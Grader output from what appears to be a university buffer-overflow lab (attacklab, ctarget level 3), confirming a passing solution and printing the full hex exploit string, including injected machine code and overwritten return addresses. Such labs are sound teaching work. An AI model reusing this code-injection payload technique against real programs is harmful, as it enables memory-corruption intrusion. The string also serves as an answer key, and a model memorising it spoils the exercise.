 level3:
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:35 39 62 39 39 37 66 61 09 10
11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 48 C7 C7
 78 DC 61 55 C3 98 DC 61 55 00 00 00 00 FA 18 40 00 00 00 00 00